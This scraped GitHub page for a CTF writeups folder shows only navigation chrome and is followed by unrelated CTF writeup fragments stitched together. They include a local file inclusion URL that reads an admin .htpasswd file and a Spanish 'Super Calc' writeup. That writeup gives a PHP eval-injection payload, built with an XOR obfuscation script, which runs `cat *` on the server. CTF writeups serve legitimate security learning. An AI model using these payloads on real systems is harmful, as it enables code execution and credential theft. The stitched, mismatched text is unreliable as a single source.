<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mrajabinasab/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>VULNCON CTF 2020</span></span><span>/</span>Find The Coin<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>VULNCON CTF 2020</span></span><span>/</span>Find The Coin<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mrajabinasab/CTF-Writeups/tree-commit/e8b256f6c0fc53b2be9b7c0d17995ce0585585c3/VULNCON%20CTF%202020/Find%20The%20Coin" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mrajabinasab/CTF-Writeups/file-list/main/VULNCON%20CTF%202020/Find%20The%20Coin"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Writeup.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
Overflow reference counter to cause UAF, which creates a relative read/write on the heap which can be upgraded to arbitrary read/write. Full solve script and writeup [here](https://github.com/welchbj/ctf/tree/master/writeups/2021/TetCTF/cache_v2). |
# Rev - Home - 100

You are given with this file - [https://ufile.io/eipp60mg](https://ufile.io/eipp60mg)
After checking for strings in the binary we get the flag as
Flag - **0xL4ugh{34SY_R3V_Ch411}** |
The index.php is used to load files without any limit, so only access:http://timesink.be/pathfinder/index.php?page=admin/.htpasswd
`brixelCTF{unsafe_include}` |
# Super Calc
**Info**: Let try on the next-generation, the superior Calculator that support many operations, made with love ❤ *(http://challenge/?calc=(1.2–0.2)5.1)*
Este reto es similar a [otro de esta misma competición](https://ctftime.org/writeup/25614), aunque el procedimiento para resolverlo no sea el mismo.
Al acceder a la web, se puede observar el siguiente texto:
> Result: 5.1
Si recargamos la página sin parámetros, nos muestra su código fuente:
```php 70) { die("Tired of calculating? Lets relax <3"); } echo 'Result: '; eval("echo ".eval("return ".$_GET["calc"].";").";");}```
Ya de primeras se aprecia que la estructura es semejante a la de **HPNY**, pero en este caso sólo acepta números y operadores como argumentos. La cosa es… ¿cómo se pueden ejecutar comandos sin usar letras?
Antes de nada, hay que entender que PHP es bastante vago al analizar las variables y sus tipos. Esto nos permite hacer operaciones como tan curiosas como las siguientes:

¿Y cuál es el tipo de operación más usada al ofuscar comandos?
> La respuesta es XOR. ¿Te suena de algo?
XOR es un tipo de operación lógica con la que podemos, como con la mayoría de las operaciones, obtener un valor gracias a otros dos. Lo bueno es que es reversible. Es decir, sabiendo dos valores, podemos obtener el tercero fácilmente.Por ejemplo: imaginemos que necesitásemos una U para resolver el reto, pero sólo podemos usar operadores y números. Pues bien, podemos hacer lo siguiente: `'+' ^ '~' = 'U`', que se puede deducir de hacer `'+' ^ 'U' = '~'` o `'~' ^ 'U' = '+'`.
Una vez entendido esto, vamos a resolver el reto. La aproximación más sencilla será leer todos los archivos de la carpeta con la esperanza de encontrar la flag. El comando más corto que he encontrado ha sido ``` `cat*` ```, que es lo mismo que ejecutar `shell_exec('cat *')`.
Intentar calcular la operación XOR a mano es un trabajo tedioso, para ello se puede usar el siguiente [script de devploit](https://raw.githubusercontent.com/devploit/XORpass/master/xorpass.py) o montarse un script propio:
```py#!/usr/bin/env python3# TetCTF ~ Super Calc
import sys
valid = "0123456789+-*/().~&|^"
# Checksdef check(r,o): if len(r) != len(o): print("No combinations") exit()
# Calculate valid xor operationdef xor(expected, valid): a,b = str(), str() for e in expected: for v in valid: r = chr(ord(e) ^ ord(v)) if r in valid: a += r b += v break return a,b
# Chech if there are some argif len(sys.argv) >= 2: # Calc function a,b = xor(sys.argv[1], valid) check(a,sys.argv[1]) c = f"('{a}'^'{b}')" # Show result print(f"{sys.argv[1]} [{len(c)}] => {c}")else: print(f"Usage: ./{sys.argv[0]} input") ```
En el caso de que con dos combinaciones no podamos obtener la letra deseada, habrá que concatenar varias operaciones. Después de realizar el proceso, el comando ``` `cat *` ``` quedaría como algo similar a esto:
`('**'^'~~'^'47').('8'^'^'^'7'^'0').('^~'^'*^').('*'^'~'^'4')`
Esta es una posible combinación, pero no es la única.
Ahora sólo queda ejecutarlo como parámetro. Como es posible que la flag esté en un comentario u oculto de alguna manera no visible, recomiendo inspeccionar el código fuente de la respuesta:
